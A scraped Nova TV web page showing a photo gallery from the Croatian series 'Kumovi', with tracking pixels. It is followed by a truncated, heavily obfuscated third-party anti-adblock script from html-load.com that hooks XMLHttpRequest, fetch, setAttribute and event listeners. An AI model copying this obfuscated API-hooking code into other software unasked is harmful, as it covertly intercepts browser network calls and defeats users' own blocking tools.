      <picture>
          <source srcset="//image.dnevnik.hr/media/document/63236835-admiral-mob.jpg" media="(max-width: 910px)">
          <img class="sps-im" src="//image.dnevnik.hr/media/document/63236833-admiral-desk.jpg" alt="">
      </picture>
        </p>
    `;
    
    
      $('.inside-1').html(insideOne);
    
  };
    $('.anchor-comments').on('click', function(e) {
                e.preventDefault(); // Prevent default action just in case
            
                $('html, body').animate({
                  scrollTop: $('#twc-comments').offset().top
                }, 'slow'); // You can also use a number like 800 (milliseconds)
        });

    $('source[media="(max-width:800px)"]').each(function(){
        var srcset = $(this).attr('srcset');
        $(this).attr('srcset', srcset + '?1');
    });

    $('img[data-gtm_category="nova plus banner"]').each(function(){
        var src = $(this).attr('src');
        $(this).attr('src', src + '?1');

        var dataCfsrc = $(this).attr('data-cfsrc');
        $(this).attr('data-cfsrc', dataCfsrc + '?1');
    });
var $video = $('.o-nama video#id-video');

    if ($video.length > 0) {
        // Ensure the video is muted
        $video.prop('muted', true);

        // Attempt to play the video immediately
        $video[0].play().catch(function(error) {
            console.log('Autoplay failed, waiting for user interaction:', error);
        });

        // Fallback: Play the video on button click
        $video.on('click', function() {
            $video[0].play().then(function() {
                // Video started playing
                console.log('Video is playing after user interaction');
            }).catch(function(error) {
                console.log('Play failed:', error);
            });
        });
    }
});
</script></p> 
<button class="app-his-bk" onclick="history.back()">
         <i class="icon-angle-left"></i>
         <span>Vrati se</span>
</button>



        
                
             
				    

    <div class="gallery-page">

    <div class="gallery new no-js" style="overflow: hidden;">
		<script>
			var ag_videoConfigs = {};
		</script>
        <header class="site-header">
                <div class="nav-logo">
                    <span class="site-logo">
                        <a href="/">
                            <img src="/static/hr/cms/novatv/img/nova-logo-white.svg"/>
                        </a>
                    </span>
                </div>
            <span id="counter" class="gallery-info-mobile">
            </span>
            <a class="back" href="/serije/kumovi/clanak/zanimljivosti/kumovi-zamalo-se-dogodio-poljubac-a-onda-se-pojavila-luce---824277.html">
                <span class="menu-icon close-state"><span></span></span>
            </a>
        </header>

						<div class="gallery-wrap owl-carousel" data-initial-slide="6" data-initial-media-id="62726186" data-slide-count="10">
																			<div class="slide" data-entity-id="62726180" data-slide-index="0" data-media-type="img" href="/serije/kumovi/clanak/zanimljivosti/kumovi-martin-u-strahu-promatra-uzvanike-tko-se-zahvaljujuci-njemu-otrovao---824267.html/62726180/824277">
							<div class="image-area" ag-sizing="resizable" data-width="1920" data-height="1061">
							  										<img src="https://image.dnevnik.hr/media/images/1536xX/Jan2024/62726180-kumovi-231.jpg"
										     data-src="https://image.dnevnik.hr/media/images/1536xX/Jan2024/62726180-kumovi-231.jpg"
											 data-width="1920"
											 data-height="1061"
											 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Jan2024\/62726180-kumovi-231.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Jan2024\/62726180-kumovi-231.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Jan2024\/62726180-kumovi-231.jpg&quot;}"
											 											 style="width: 1920px; height: 1061px;"
											 >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Kumovi, 23.1. - 1</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																								<div class="slide" data-entity-id="62726181" data-slide-index="1" data-media-type="img" href="/serije/kumovi/clanak/zanimljivosti/kumovi-martin-u-strahu-promatra-uzvanike-tko-se-zahvaljujuci-njemu-otrovao---824267.html/62726181/824277">
							<div class="image-area" ag-sizing="resizable" data-width="1920" data-height="1062">
							  										<img src="https://image.dnevnik.hr/media/images/1536xX/Jan2024/62726181-kumovi-231.jpg"
										     data-src="https://image.dnevnik.hr/media/images/1536xX/Jan2024/62726181-kumovi-231.jpg"
											 data-width="1920"
											 data-height="1062"
											 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Jan2024\/62726181-kumovi-231.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Jan2024\/62726181-kumovi-231.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Jan2024\/62726181-kumovi-231.jpg&quot;}"
											 											 style="width: 1920px; height: 1062px;"
											 >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Kumovi, 23.1. - 2</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																								<div class="slide" data-entity-id="62726190" data-slide-index="2" data-media-type="img" href="/serije/kumovi/clanak/zanimljivosti/kumovi-martin-u-strahu-promatra-uzvanike-tko-se-zahvaljujuci-njemu-otrovao---824267.html/62726190/824277">
							<div class="image-area" ag-sizing="resizable" data-width="1920" data-height="1055">
							  										<img src="https://image.dnevnik.hr/media/images/1536xX/Jan2024/62726190-kumovi-231.jpg"
										     data-src="https://image.dnevnik.hr/media/images/1536xX/Jan2024/62726190-kumovi-231.jpg"
											 data-width="1920"
											 data-height="1055"
											 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Jan2024\/62726190-kumovi-231.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Jan2024\/62726190-kumovi-231.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Jan2024\/62726190-kumovi-231.jpg&quot;}"
											 											 style="width: 1920px; height: 1055px;"
											 >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Kumovi, 23.1. - 11</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																								<div class="slide" data-entity-id="62726183" data-slide-index="3" data-media-type="img" href="/serije/kumovi/clanak/zanimljivosti/kumovi-martin-u-strahu-promatra-uzvanike-tko-se-zahvaljujuci-njemu-otrovao---824267.html/62726183/824277">
							<div class="image-area" ag-sizing="resizable" data-width="1920" data-height="1073">
							  										<img src="https://image.dnevnik.hr/media/images/1536xX/Jan2024/62726183-kumovi-231.jpg"
										     data-src="https://image.dnevnik.hr/media/images/1536xX/Jan2024/62726183-kumovi-231.jpg"
											 data-width="1920"
											 data-height="1073"
											 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Jan2024\/62726183-kumovi-231.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Jan2024\/62726183-kumovi-231.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Jan2024\/62726183-kumovi-231.jpg&quot;}"
											 											 style="width: 1920px; height: 1073px;"
											 >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Kumovi, 23.1. - 4</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																								<div class="slide" data-entity-id="62726184" data-slide-index="4" data-media-type="img" href="/serije/kumovi/clanak/zanimljivosti/kumovi-martin-u-strahu-promatra-uzvanike-tko-se-zahvaljujuci-njemu-otrovao---824267.html/62726184/824277">
							<div class="image-area" ag-sizing="resizable" data-width="1920" data-height="1039">
							  										<img src="https://image.dnevnik.hr/media/images/1536xX/Jan2024/62726184-kumovi-231.jpg"
										     data-src="https://image.dnevnik.hr/media/images/1536xX/Jan2024/62726184-kumovi-231.jpg"
											 data-width="1920"
											 data-height="1039"
											 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Jan2024\/62726184-kumovi-231.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Jan2024\/62726184-kumovi-231.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Jan2024\/62726184-kumovi-231.jpg&quot;}"
											 											 style="width: 1920px; height: 1039px;"
											 >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Kumovi, 23.1. - 5</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																								<div class="slide" data-entity-id="62726185" data-slide-index="5" data-media-type="img" href="/serije/kumovi/clanak/zanimljivosti/kumovi-martin-u-strahu-promatra-uzvanike-tko-se-zahvaljujuci-njemu-otrovao---824267.html/62726185/824277">
							<div class="image-area" ag-sizing="resizable" data-width="1920" data-height="1062">
							  										<img src="https://image.dnevnik.hr/media/images/1536xX/Jan2024/62726185-kumovi-231.jpg"
										     data-src="https://image.dnevnik.hr/media/images/1536xX/Jan2024/62726185-kumovi-231.jpg"
											 data-width="1920"
											 data-height="1062"
											 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Jan2024\/62726185-kumovi-231.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Jan2024\/62726185-kumovi-231.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Jan2024\/62726185-kumovi-231.jpg&quot;}"
											 											 style="width: 1920px; height: 1062px;"
											 >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Kumovi, 23.1. - 6</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																								<div class="slide" data-entity-id="62726186" data-slide-index="6" data-media-type="img" href="/serije/kumovi/clanak/zanimljivosti/kumovi-martin-u-strahu-promatra-uzvanike-tko-se-zahvaljujuci-njemu-otrovao---824267.html/62726186/824277">
							<div class="image-area" ag-sizing="resizable" data-width="1920" data-height="1054">
							 									<img class="initial" src="https://image.dnevnik.hr/media/images/1536xX/Jan2024/62726186-kumovi-231.jpg"
										 src="https://image.dnevnik.hr/media/images/1536xX/Jan2024/62726186-kumovi-231.jpg"
										 data-src="https://image.dnevnik.hr/media/images/1536xX/Jan2024/62726186-kumovi-231.jpg"
										 data-width="1920"
										 data-height="1054"
										 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Jan2024\/62726186-kumovi-231.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Jan2024\/62726186-kumovi-231.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Jan2024\/62726186-kumovi-231.jpg&quot;}"
										  >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Kumovi, 23.1. - 7</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																								<div class="slide" data-entity-id="62726187" data-slide-index="7" data-media-type="img" href="/serije/kumovi/clanak/zanimljivosti/kumovi-martin-u-strahu-promatra-uzvanike-tko-se-zahvaljujuci-njemu-otrovao---824267.html/62726187/824277">
							<div class="image-area" ag-sizing="resizable" data-width="1920" data-height="1067">
							  										<img src="https://image.dnevnik.hr/media/images/1536xX/Jan2024/62726187-kumovi-231.jpg"
										     data-src="https://image.dnevnik.hr/media/images/1536xX/Jan2024/62726187-kumovi-231.jpg"
											 data-width="1920"
											 data-height="1067"
											 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Jan2024\/62726187-kumovi-231.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Jan2024\/62726187-kumovi-231.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Jan2024\/62726187-kumovi-231.jpg&quot;}"
											 											 style="width: 1920px; height: 1067px;"
											 >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Kumovi, 23.1. - 8</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																								<div class="slide" data-entity-id="62726188" data-slide-index="8" data-media-type="img" href="/serije/kumovi/clanak/zanimljivosti/kumovi-martin-u-strahu-promatra-uzvanike-tko-se-zahvaljujuci-njemu-otrovao---824267.html/62726188/824277">
							<div class="image-area" ag-sizing="resizable" data-width="1920" data-height="1067">
							  										<img src="https://image.dnevnik.hr/media/images/1536xX/Jan2024/62726188-kumovi-231.jpg"
										     data-src="https://image.dnevnik.hr/media/images/1536xX/Jan2024/62726188-kumovi-231.jpg"
											 data-width="1920"
											 data-height="1067"
											 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Jan2024\/62726188-kumovi-231.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Jan2024\/62726188-kumovi-231.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Jan2024\/62726188-kumovi-231.jpg&quot;}"
											 											 style="width: 1920px; height: 1067px;"
											 >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Kumovi, 23.1. - 9</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																								<div class="slide" data-entity-id="62726182" data-slide-index="9" data-media-type="img" href="/serije/kumovi/clanak/zanimljivosti/kumovi-martin-u-strahu-promatra-uzvanike-tko-se-zahvaljujuci-njemu-otrovao---824267.html/62726182/824277">
							<div class="image-area" ag-sizing="resizable" data-width="1920" data-height="1075">
							  										<img src="https://image.dnevnik.hr/media/images/1536xX/Jan2024/62726182-kumovi-231.jpg"
										     data-src="https://image.dnevnik.hr/media/images/1536xX/Jan2024/62726182-kumovi-231.jpg"
											 data-width="1920"
											 data-height="1075"
											 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Jan2024\/62726182-kumovi-231.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Jan2024\/62726182-kumovi-231.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Jan2024\/62726182-kumovi-231.jpg&quot;}"
											 											 style="width: 1920px; height: 1075px;"
											 >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Kumovi, 23.1. - 3</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																</div>
			<div class="nav-template"></div>
			</div>

	

    </div>
	

<script type="text/javascript">

if($(window).width() > 1023) {
$('.owl-carousel').owlCarousel({
    nav: true,
    items: 1,
    navigation: false,
    loop: true,
    center: true,
    dots: false,
    autoplay: false,
    onInitialized  : counter, 
    onTranslated : counter,
    animateOut: 'fadeOut',
    animateIn: 'fadeIn',
    dots: false,
    responsiveClass: true,
    navText: [
        '<svg width="11px" height="17px" viewBox="0 0 11 17" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="forDelivery" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="d_photoGalleryBlack" transform="translate(-1016.000000, -695.000000)" fill="#D8D8D8"><g id="Group-3" transform="translate(1000.000000, 681.000000)"><g id="Group-2"><g id="ic_keyboard_arrow_left_black_24px" transform="translate(6.470588, 6.470588)"> <g id="Group"> <polygon id="Shape" points="19.9423529 22.1164706 14.0152941 16.1764706 19.9423529 10.2364706 18.1176471 8.41176471 10.3529412 16.1764706 18.1176471 23.9411765"></polygon> </g> </g> </g> </g> </g> </g> </svg>',
        '<svg width="11px" height="17px" viewBox="0 0 11 17" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g id="forDelivery" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="d_photoGalleryBlack" transform="translate(-1112.000000, -695.000000)" fill="#D8D8D8"><g id="Group-3" transform="translate(1000.000000, 681.000000)"><g id="Group-2" transform="translate(117.000000, 22.000000) scale(-1, 1) translate(-117.000000, -22.000000) translate(95.000000, 0.000000)"> <g id="ic_keyboard_arrow_left_black_24px" transform="translate(6.470588, 6.470588)"> <g id="Group"> <polygon id="Shape" points="19.9423529 22.1164706 14.0152941 16.1764706 19.9423529 10.2364706 18.1176471 8.41176471 10.3529412 16.1764706 18.1176471 23.9411765"></polygon> </g> </g> </g> </g> </g> </g> </svg>'
    ]
});
}
else {
    $('.owl-carousel').owlCarousel({
        nav: true,
        items: 1,
        navigation: false,
        loop: true,
        center: true,
        dots: false,
        autoplay: false,
        onInitialized  : counter, 
        onTranslated : counter,
        dots: false,
        responsiveClass: true,
        navText: [
            '<svg width="11px" height="17px" viewBox="0 0 11 17" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="forDelivery" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="d_photoGalleryBlack" transform="translate(-1016.000000, -695.000000)" fill="#D8D8D8"><g id="Group-3" transform="translate(1000.000000, 681.000000)"><g id="Group-2"><g id="ic_keyboard_arrow_left_black_24px" transform="translate(6.470588, 6.470588)"> <g id="Group"> <polygon id="Shape" points="19.9423529 22.1164706 14.0152941 16.1764706 19.9423529 10.2364706 18.1176471 8.41176471 10.3529412 16.1764706 18.1176471 23.9411765"></polygon> </g> </g> </g> </g> </g> </g> </svg>',
            '<svg width="11px" height="17px" viewBox="0 0 11 17" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g id="forDelivery" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="d_photoGalleryBlack" transform="translate(-1112.000000, -695.000000)" fill="#D8D8D8"><g id="Group-3" transform="translate(1000.000000, 681.000000)"><g id="Group-2" transform="translate(117.000000, 22.000000) scale(-1, 1) translate(-117.000000, -22.000000) translate(95.000000, 0.000000)"> <g id="ic_keyboard_arrow_left_black_24px" transform="translate(6.470588, 6.470588)"> <g id="Group"> <polygon id="Shape" points="19.9423529 22.1164706 14.0152941 16.1764706 19.9423529 10.2364706 18.1176471 8.41176471 10.3529412 16.1764706 18.1176471 23.9411765"></polygon> </g> </g> </g> </g> </g> </g> </svg>'
        ]
    });
}


    

    function counter(event) {
    var element   = event.target;        
        var items     = event.item.count;    
        var item      = event.item.index + 1;   
    

    if(item > items) {
        item = item - items
    }
    $('#counter').html(+item+ '/' +items)
    }

    

    $(".nav-template").clone().appendTo(".image-meta")

</script>


    	<!-- ad placement (removed, floater_banner_x) -->
		
		<div id="" class="">
			<div id="redux-overlay" class="transparent" data-event="overlay-close">
                <div class="red-circle absolute z-10 test">
                    <a class="txt-light" href="#" data-event="overlay-close">X</a>
                </div>
			</div>
			<div id="redux-dialog" class="dialog-box container"></div>

		</div>

		<style>
		.transparent 	{ opacity: 0; -webkit-transition: opacity .3; transition: opacity .3;}
		.offset 		{ position: absolute; left: -101%; }
		.site-overlay { background-color: rgba(0, 0, 0, 0.7); bottom: 0; left: 0; position: fixed; right: 0; top: 0; z-index: 99998; opacity: 1; -webkit-transition: opacity .3s; transition: opacity .3; }
		.dialog-box { display: block; position: fixed; top: 0; z-index: 99999; text-align: center; }
		</style>

        
<script>
    /* <![CDATA[ */
  var google_conversion_id = 974941547;
  var google_conversion_label = "HsJyCN3I4QgQ69rx0AM";
  var google_custom_params = window.google_tag_params;
  var google_remarketing_only = true;
  /* ]]> */
</script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5H83FN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=604940606610079&ev=PageView&noscript=1"/></noscript> 
<noscript>
    <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/974941547/?value=1.00&amp;label=HsJyCN3I4QgQ69rx0AM&amp;guid=ON&amp;script=0"/>
    </div>
</noscript>



<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/novatv.dnevnik.hr.js?hash=-1030037854
body_size: 171473
content:
// 
!function(){function a2H(t,e){const n=a2s();return(a2H=function(t,e){return n[t-=365]})(t,e)}function a2s(){const t=["backgroundImage","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const 